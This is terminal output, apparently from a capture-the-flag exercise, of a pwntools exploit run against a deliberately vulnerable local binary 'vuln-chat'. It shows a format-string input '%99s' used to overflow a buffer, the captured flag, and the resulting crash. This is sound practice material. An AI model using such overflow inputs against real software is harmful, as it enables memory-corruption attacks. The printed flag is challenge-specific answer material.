 nightma@re$ python3 exploit.py
[+] Starting local process './vuln-chat': pid 35631
b'----------- Welcome to vuln-chat -------------\nEnter your username: '
b"Welcome 00000000000000000000%99s!\nConnecting to 'djinn'\n--- 'djinn' has joined
your chat ---\ndjinn: I have the information. But how do I know I can trust you?"
[*] Switching to interactive mode

00000000000000000000%99s: djinn: Sorry. That's not good enough
flag{g0ttem_b0yz}
Use it wisely
[*] Got EOF while reading in interactive
$
[*] Process './vuln-chat' stopped with exit code -11 (SIGSEGV) (pid 35631)
[*] Got EOF while sending in interactive
Traceback (most recent call last):
  File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/process.py", line 746,
in close
    fd.close()
BrokenPipeError: [Errno 32] Broken pipe
nightma@re$